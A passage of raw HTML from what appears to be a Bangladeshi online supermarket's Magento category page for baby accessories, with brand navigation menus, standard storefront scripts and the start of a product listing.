><span>XIAOMI</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/lenovo.html" ><span>LENOVO</span></a></li><li class="level2 nav-5-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/realme.html" ><span>REALME</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/lamp.png"></i> <span>ELECTRONIC APPLIANCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance.html" ><span>HOME APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/transtec.html" ><span>TRANSTEC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/philips.html" ><span>PHILIPS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/suomi.html" ><span>SUOMI</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/energizer.html" ><span>ENERGIZER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sat.html" ><span>SAT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/usha.html" ><span>USHA</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sebec.html" ><span>SEBEC</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/novena.html" ><span>NOVENA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/super-klass.html" ><span>SUPER KLASS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/many.html" ><span>MANY</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sony.html" ><span>SONY</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/maxell.html" ><span>MAXELL</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/olympic.html" ><span>OLYMPIC</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance.html" ><span>KITCHEN APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/hawkins.html" ><span>HAWKINS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/pure-it.html" ><span>PURE IT</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/pet-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/pet-food.png"></i> <span>PET ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food.html" ><span>PET FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/purina.html" ><span>PURINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/whiskas.html" ><span>WHISKAS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/hong-hong.html" ><span>HONG HONG</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/meow-meow.html" ><span>MEOW MEOW</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/fancy-feast.html" ><span>FANCY FEAST</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/friskies.html" ><span>FRISKIES</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pedigree.html" ><span>PEDIGREE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pgpet.html" ><span>PGPET</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/ashapura.html" ><span>ASHAPURA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/goodies.html" ><span>GOODIES</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/me-o.html" ><span>ME-O</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/felight.html" ><span>FELIGHT</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/okashi.html" ><span>OKASHI</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/smartheart.html" ><span>SMARTHEART</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories.html" ><span>PET ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/sleeky.html" ><span>SLEEKY</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/pet-8.html" ><span>PET 8</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/bearing.html" ><span>BEARING</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/meow-planet.html" ><span>MEOW PLANET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toys.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toys.png"></i> <span>GAME & TOYS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex.html" ><span>UNISEX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/bonus.html" ><span>BONUS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/america.html" ><span>AMERICA</span></a></li><li class="level2 nav-1-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/pokemon.html" ><span>POKEMON</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls.html" ><span>GIRLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls/frozen.html" ><span>FROZEN</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys.html" ><span>BOYS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/hot-wheels.html" ><span>HOT WHEELS</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/china.html" ><span>CHINA</span></a></li></ul></li></ul></li></ul></div></div></div></div><script type="1e2fbcce1798957f01dfc63a-text/javascript">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index')){$('.click-display').removeClass('first-active');}
$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length)){$('.click-display.cdz-active').removeClass('cdz-active');}});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-12 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-69704f4782b54" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div></nav></div></div><div class="col-sm-6 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.thebasketbd.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.thebasketbd.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-1e2fbcce1798957f01dfc63a-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.thebasketbd.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.thebasketbd.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div><div class="header content"><div class="widget block block-static-block"></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.thebasketbd.com/" title="Go to Home Page"> Home</a></li> <li class="item category209"><a href="https://www.thebasketbd.com/baby-item.html" title=""> BABY ITEM</a></li> <li class="item category210"><strong>BABY ACCESSORIES</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >BABY ACCESSORIES</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="1e2fbcce1798957f01dfc63a-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.thebasketbd.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.thebasketbd.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.thebasketbd.com\/page_cache\/block\/render\/id\/210\/?price=0-1000","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_","catalog_category_view_id_210"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/baby-item\/baby-accessories.html?price=0-1000"},"versionCookieName":"private_content_version"}}}</script> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/baby-item\/baby-accessories.html?price=0-1000","formKey":"6o0lCRlWAgVifoPv","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">31</span></p><div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"><li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?p=2&amp;price=0-1000" class="page"><span class="label">Page</span> <span>2</span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?p=3&amp;price=0-1000" class="page"><span class="label">Page</span> <span>3</span></a></li> <li class="item pages-item-next"><a class="action next" href="https://www.thebasketbd.com/baby-item/baby-accessories.html?p=2&amp;price=0-1000" title="Next"><span class="label">Page</span> <span>Next</span></a></li></ul></div><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-19 ctst grid products-grid"><ol class="products list items product-items flex-grid" data-sameheight=".product-item-details,.product-item-description,.product-item-name"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/soothers-bebsi-0-6-months-no-583.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="SOOTHERS&#x20;BEBSI&#x20;0-6&#x20;MONTHS&#x20;NO.583" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="SOOTHERS&#x20;BEBSI&#x20;0-6&#x20;MONTHS&#x20;NO.583" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/12236\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12236,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12236","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/soothers-bebsi-0-6-months-no-583.html">SOOTHERS BEBSI 0-6 MONTHS NO.583</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12236" data-price-box="product-id-12236"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-12236" data-price-amount="330" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 330.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A65613" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/12236/" method="post"><input type="hidden" name="product" value="12236"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12236,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12236","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-wipes-aspire-premium-adult-wet-towel-80-pcs.html" class="product photo product-item-photo"><span class="product-image-container"><span 